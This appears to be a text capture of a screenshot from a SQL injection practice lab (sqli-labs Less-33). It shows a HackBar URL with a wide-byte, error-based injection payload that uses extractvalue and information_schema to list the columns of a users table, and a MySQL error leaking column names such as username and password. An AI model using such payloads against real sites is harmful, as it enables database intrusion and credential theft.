 147648 mysql_fetch_array ( ) ...\index.php:39
XPATH syntax error: '~id,username,password,level,id,u'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBa
http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name =
0x7573657273
limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM